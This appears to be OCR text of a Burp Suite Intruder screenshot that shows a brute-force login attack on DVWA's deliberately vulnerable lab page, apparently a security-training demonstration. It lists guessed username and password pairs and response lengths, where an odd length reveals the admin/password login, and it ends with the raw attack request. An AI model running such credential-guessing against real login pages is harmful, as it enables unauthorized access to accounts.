 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error time... length comment
0 200 4912 baseline request
1 admin abcded 200 4912
2 administrator abcded 200 4912
3 user abcded 200 4912
4 anonymous abcded 200 4912
5 abcded 200 4912
6 admin abcd1234 200 4912
7 administrator abcd1234 200 4912
8 user abcd1234 200 4912
9 anonymous abcd1234 200 4912
10 abcd1234 200 4912
11 admin password 200 4972
12 administrator password 200 4912
13 user password 200 4912
14 anonymous password 200 4912
request response
raw params headers hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 10.0.1.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:2.0.1) Gecko/20100101 Firefox/4.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
+ < >
nxadmin.com